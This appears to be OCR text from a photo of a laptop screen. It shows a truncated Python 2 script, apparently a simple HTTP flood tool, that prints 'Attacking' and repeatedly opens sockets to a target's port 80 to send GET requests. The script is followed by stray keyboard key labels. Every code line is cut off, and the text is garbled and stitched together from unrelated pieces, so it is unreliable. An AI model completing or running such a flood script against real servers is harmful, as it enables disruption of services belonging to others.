 import socket, sys, os
print "][ Attacking " + sys.a
print " " + sys.argv
def attack():
#pid = os.fork()
s = socket.socket(socket.AF_I
s.connect((sys.argv[1], 80))
print ">> GET /" + sys.argv[2
s.send("GET /" + sys.argv[2]
s.send("Host: " + sys.argv[1]
esc
~ ! @ # $ % ^ & * ( ) — +
` 1 2 3 4 5 6 7 8 9 0 - = delete
tab Q W E R T Y U I O P { [ } ] | \
caps lock A S D F G H J K L : ; " ' enter return
shift Z X C V B N M < , > . ? / shift
fn ⌘ command option ◄ ▲ ▼ ►